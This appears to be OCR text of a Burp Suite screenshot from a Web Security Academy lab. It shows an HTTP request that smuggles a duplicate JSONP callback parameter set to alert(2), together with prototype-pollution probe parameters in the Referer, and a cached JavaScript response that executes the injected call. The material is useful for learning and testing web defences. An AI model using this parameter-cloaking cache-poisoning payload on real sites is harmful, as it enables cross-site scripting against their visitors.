 Request
P Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=hell1&callback=
alert(2) HTTP/2
2 Host: 0a0600ba046858b1a600796600e900e9.web-security-academy.net
3 Origin: https://nothing.com
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a0600ba046858b1a600796600e900e9.web-security-academy.net/?constructo
r[prototype][a42e5579]=p2d1d15f&constructor.prototype.b1a3fd5b=p2d1d15f&__pro
to__.ccd80966=p2d1d15f&__proto__[dcb52823]=p2d1d15f
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 7
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(2)({
"country":"United Kingdom"
}
);